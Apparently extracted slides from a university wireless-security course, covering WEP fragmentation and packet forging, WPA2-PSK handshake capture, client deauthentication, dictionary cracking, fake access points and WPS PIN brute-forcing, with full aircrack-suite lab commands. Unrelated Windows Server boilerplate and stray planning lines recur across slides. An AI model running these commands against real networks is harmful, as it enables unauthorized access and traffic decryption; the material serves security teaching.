Fragmentation Attack
Similarly, does not recover the WEP key, but obtains PRGA
  PRGA can then be used to generate valid packets
  Valid packets can then be used in injection attacks
Obtain only a small amount of key material - not enough to send a valid packet
But WEP allows us to fragment a packet into 16 segments!
If packet echoed back by AP, more key material can be obtained
Cycles repeats until ~1500 bytes of PRGA obtained

Slide 45
Mini-Lab
Fragmentation Attack
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -5 -b 14:CC:20:A7:14:B0 -h 00:C0:CA:41:22:EE wlan1mon
-5 MEANS FRAGMENTATION ATTACK
0 REASSOCIATION TIMING IN SECONDS
-e CS378-WEP IS THE WIRELESS NETWORK NAME
-a 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
-h THE TARGET CLIENT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME
Notes:
http://www.aircrack-ng.org/doku.php?id=fragmentation

Slide 46


Fragmentation Attack
Does not recover the WEP key, but obtains PRGA
  PRGA can then be used to generate valid packets
  Valid packets can then be used in injection attacks
Obtains small amount of key material and then send packets with known content (ARP/LLC) to the AP
If packet echoed back by AP, more key material can be obtained
Cycles repeats until ~1500 bytes of PRGA obtained

Slide 47
Mini-Lab
Fragmentation Attack
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -5 -b 14:CC:20:A7:14:B0 -h 00:C0:CA:41:22:EE wlan1mon
-5 MEANS FRAGMENTATION ATTACK
0 REASSOCIATION TIMING IN SECONDS
-e CS378-WEP IS THE WIRELESS NETWORK NAME
-a 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
-h THE TARGET CLIENT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME
Notes:
http://www.aircrack-ng.org/doku.php?id=fragmentation

Slide 48
Mini-Lab
Create Fake Packet
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
packetforge-ng -0 -a 14:CC:20:A7:14:B0 -h <00:C0:CA:41:22:EE> -k 255.255.255.255 -l 255.255.255.255 -y replay_dec-<1027-161230>.xor -w arp-request
-h THE TARGET CLIENT MAC ADDRESS

Slide 49
Mini-Lab
WireShark
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
wireshark arp-request

Slide 50
Packet Forging
WEP encrypted packets can be replayed
WEP encrypted packets can be forged
With the PRGA we can create a simple but valid ARP packet
Quickly replay this packet over and over to create data packets and collect IVs

Slide 51
Mini-Lab
Create Fake Packet
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
packetforge-ng -0 -a 14:CC:20:A7:14:B0 -h <00:C0:CA:41:22:EE> -k 255.255.255.255 -l 255.255.255.255 -y replay_dec-<1027-161230>.xor -w arp-request
-h THE TARGET CLIENT MAC ADDRESS

Slide 52
Mini-Lab
WireShark
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
wireshark arp-request

Slide 53
Mini-Lab
Packet Dump with Injection
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airodump-ng -c 11 --bssid 14:CC:20:A7:14:B0 -w wepcap wlan1mon
aireplay-ng -2 -r arp-request wlan1mon

Slide 54
Mini-Lab
WEP Key Recovery
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aircrack-ng -b 14:CC:20:A7:14:B0 wepcap-01.cap

Slide 55
Packet Injection
Send the valid ARP packets over and over to build up weak IV base
~20,000 data packets needed to crack 40 bit WEP
~40,000 data packets needed to crack 104 bit WEP

Slide 56
Mini-Lab
Packet Dump with Injection
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airodump-ng -c 11 --bssid 14:CC:20:A7:14:B0 -w wepcap wlan1mon
aireplay-ng -2 -r arp-request wlan1mon

Slide 57
Mini-Lab
WEP Key Recovery
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aircrack-ng -b 14:CC:20:A7:14:B0 wepcap-01.cap

Slide 58

WEP In Existence Today?
…

Slide 59

WEP In Existence Today? (2016/03)
HTTP://WWW.WIRED.COM/2016/03/HACKER-SAYS-CAN-HIJACK-35K-POLICE-DRONE-MILE-AWAY/

Slide 60
WPA(2)

Slide 61

WiFi Protected Access (WPA)
2001 Wifi Alliance responds to corporate concerns over WEP
2003 WPA created as a stop gap for aging wifi hardware
2004 WPA2 created as the go forward standard
  WPA2 PSK designed for personal use
  WPA2 Enterprise designed for corporate use
Notes:
WPA originally specified TKIP, which utilizes RC4 stream cipher a la WEP - for HW compatibility / ease of transition
WPA2 uses more processor intensive AES block cipher-based crypto

Slide 62
Mini-Lab
WPA2 PSK 4-Way Handshake Capture
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airodump-ng -c 1 --bssid 14:CC:20:A7:18:2A -w pskcap wlan1mon

Slide 63

WPA2 PSK 4 Way Handshake
The future plans section needs a complete overhaul IMO
The following slides are examples of what I see as current Goals of the Services Organization…

Slide 64
Mini-Lab
WPA2 PSK 4-Way Handshake Capture
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airodump-ng -c 1 --bssid 14:CC:20:A7:18:2A -w pskcap wlan1mon

Slide 65
Mini-Lab
WPA2 PSK Client Deauth
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -0 1 -a 14:CC:20:A7:18:2A -c <34:36:3B:C7:D8:3E> wlan1mon
-0 MEANS DEAUTH ATTACK
1 DEAUTH TIMING IN SECONDS
-e CS378-WEP IS THE WIRELESS NETWORK NAME
-a 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
-c THE TARGET CLIENT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME
Notes:
Note: many wireless drivers now ignore broadcast deauth packets

Slide 66
WPA2 PSK Client Deauthentication
Rather than wait for a client to authentication, we can speed things along with an existing, authenticated client
Spoof a message from the AP to the client that it is no longer associated
Deauthenticating the client will force the client to reconnect and re-perform 4-way handshake
Notes:
Q: what type of packet is spoofed? (mgt - deauth)

Slide 67
Mini-Lab
WPA2 PSK Client Deauth
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -0 1 -a 14:CC:20:A7:18:2A -c <34:36:3B:C7:D8:3E> wlan1mon
-0 MEANS DEAUTH ATTACK
1 DEAUTH TIMING IN SECONDS
-e CS378-WEP IS THE WIRELESS NETWORK NAME
-a 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
-c THE TARGET CLIENT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME
Notes:
Note: many wireless drivers now ignore broadcast deauth packets

Slide 68
Mini-Lab
WPA PSK Hash Cracking
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aircrack-ng -w /usr/share/john/password.lst -b 14:CC:20:A7:18:2A psk-01.cap
Notes:
Note: benchmark guesses/second; extrapolate from there (~6000/sec on GPU system as of ~2015
14.3M word rockyou list: ~40 min.

Slide 69
WPA2 PSK Dictionary Attack
Packet capture containing 4-way handshake is parsed for AP and STA addresses, AP and STA nonces, and EAPOL payload and MIC;
Candidate password is used to compute PMK *;
PTK is computed from PMK (AP and STA addresses and nonces)
KCK (Key Confirmation Key) from computed PTK is used to compute MIC of the EAPOL payload obtained at step 1;
Computed MIC is compared to the MIC obtained at step 1.
  If they match then candidate password is reported as correct.
  If not, repeat steps 2-5 for next entry in wordlist.
Offline brute force is only limited by the size of the password dictionary and the speed of the cracking system.
Notes:
PSK + SSID hashed 4096 times using HMAC-SHA1 to derive PMK
# 8-63 character shared passphrase -> really dependent on PSK strength

Slide 70
Mini-Lab
WPA PSK Hash Cracking
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aircrack-ng -w /usr/share/john/password.lst -b 14:CC:20:A7:18:2A psk-01.cap
Notes:
Note: benchmark guesses/second; extrapolate from there (~6000/sec on GPU system as of ~2015
14.3M word rockyou list: ~40 min.

Slide 71

CloudCracker
The future plans section needs a complete overhaul IMO
The following slides are examples of what I see as current Goals of the Services Organization…

Slide 72

WPA2 PSK Handshake: Addendum
The future plans section needs a complete overhaul IMO
The following slides are examples of what I see as current Goals of the Services Organization…
Notes:
validation of AP occurs only after client has given up it's (hashed knowledge of) key - and is only relevant if the AP wants to continue having the client associated / communicating - NOT if it just wants the hashed key
"Assuming the MIC the client sent matches, the AP responds with a message informing her that she has successfully authenticated and to go ahead and install the key. This message is protected by a MIC that the client must verify to ensure the AP has possession of the PMK. Assuming the MICs on both ends are correct, the AP and the client have proven possession of the PMK (via successful derivation of the PTK), and they have authenticated each other.
Once the client verifies the MIC on the AP’s message telling her to install the keys, she sends back a response, and the AP and client install the keys and start to encrypt the data."

Slide 73
WPA2 PSK Handshake: Addendum
Assuming the MIC the client sent matches, the AP responds with a message informing her that she has successfully authenticated and to go ahead and install the key. This message is protected by a MIC that the client must verify to ensure the AP has possession of the PMK. Assuming the MICs on both ends are correct, the AP and the client have proven possession of the PMK
Takeaway:
Do not need to capture full 4-way handshake between AP & client
Fake AP attack to gather first portion of handshake, from client, suffices
https://github.com/dxa4481/WPA2-HalfHandshake-Crack

Slide 74
Fake APs
‘Master’ mode enables this capability
Various software options to implement
  built-in OS utilities
  airbase-ng for basic spoofing, and WEP support
  KARMA includes patches for the Linux MADWifi driver to allow the creation of an 802.11 Access Point that responds to any probed SSID
  hostapd for full-fledged AP functionality (incl. WPA(2)
    hostapd-wpe to support WPA Enterprise authentication MitM & logging
Notes:
These adapters can do master mode, although 'iwconfig <wlan1> mode master errors out'
airbase-ng (for advertising only); hostapd-wpe (to accept auth)
KARMA “Attacks Radioed Machines Automatically”

Slide 75
Mini-Lab
WPA2 PSK 4-Way Handshake Capture
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airbase-ng …
hostapd …
hostapd-wpe …
Notes:
http://www.aircrack-ng.org/doku.php?id=airbase-ng
https://w1.fi/hostapd/
https://github.com/OpenSecurityResearch/hostapd-wpe
http://blog.opensecurityresearch.com/2014/09/hostapd-wpe-now-with-more-pwnage.html

Slide 76
Pre-*SHARED* Key
PSK can be recovered from client devices where physical / admin-level access is obtained
  e.g., rooted mobile phone; workstation via admin-level exploitation; workstation via HID USB device; etc.
Knowledge of PSK can be used to:
  access network;
  derive PMK & PTKs for each client where 4-way handshake is observed;
    decrypt traffic using airdecap-ng, wireshark, etc.

Slide 77
WPA2 Enterprise
Most secure* and costly method for rolling out wireless infrastructure
  LEAP
  EAP-FAST
  PEAP
  EAP-TLS
  PEAP-EAP-TLS
Each user has their own set of credentials for accessing wifi network
  No pre-shared key as in WPA2 Personal
  Requires a RADIUS server for authentication
Users still susceptible to AP impersonation attacks, unless client configuration is hardened
Prevent users from joining fake APs and unauthorized devices from joining the wifi network via digital certificates
  Requires Public Key Infrastructure
Notes:
* dependent on implemented authentication protocol, and client configuration

Slide 78
WiFi Protected Setup

Slide 79
WiFi Protected Setup (WPS)
2006 WPS released for WPA2 Personal
Protocol designed for non-tech savvy users
Mechanism to easily add devices to a wifi network

Slide 80
WPS Types
Registar - Device with authority to issue and revoke wifi access
Enrollee - Device seeking to join a wifi network
Access Point - Functions as a proxy between registar and enrollee

Slide 81
WPS Modes
Four modes for adding a new device to a wifi network:
  Push Button Method
  PIN Method
  Near Field Communication Method
  USB Method

Slide 82

Push Button Method
PIN Method
Push Button Method
Near Field Communication Method
USB Method

Slide 83

PIN Method
PIN Method
Push Button Method
Near Field Communication Method
USB Method

Slide 84
Brute-forcing PINs
A PIN is an 8 digit number with the final digit acting as a checksum
  10^7 = 10,000,000 combinations
2011 weakness identified in PIN-based method that is favorable to brute force attacks
  Weakness in ACK messages between registrar and enrollee when validating a PIN
  Similar to MS LANMAN, PIN is split into 2 equal halves
    First half 10^4 = 10,000 combinations
    Second half 10^3 = 1000 combinations
    https://www.pwnieexpress.com/wps-cracking-with-reaver/
Notes:
* note many manufacturers have implemented lockouts / backoffs for failed attempts - but firmware may not be updated in many environments

Slide 85
Additional Wireless Resources
IEEE 802.11 Pocket Reference Guide (SANS Institute): http://www.willhackforsushi.com/papers/80211_Pocket_Reference_Guide.pdf
Software Defined Radio with HackRF: https://greatscottgadgets.com/sdr/
Hacking Exposed Wireless 3rd Edition: http://www.hackingexposedwireless.com/
SecurityTube: http://www.securitytube.net/groups?operation=view&groupId=9
Notes:
Pocket ref: Wireshark display filter fields, etc.
HackRF One from Great Scott Gadgets is a Software Defined Radio peripheral capable of transmission or reception of radio signals from 1 MHz to 6 GHz. Designed to enable test and development of modern and next generation radio technologies, HackRF One is an open source hardware platform that can be used as a USB peripheral or programmed for stand-alone operation.

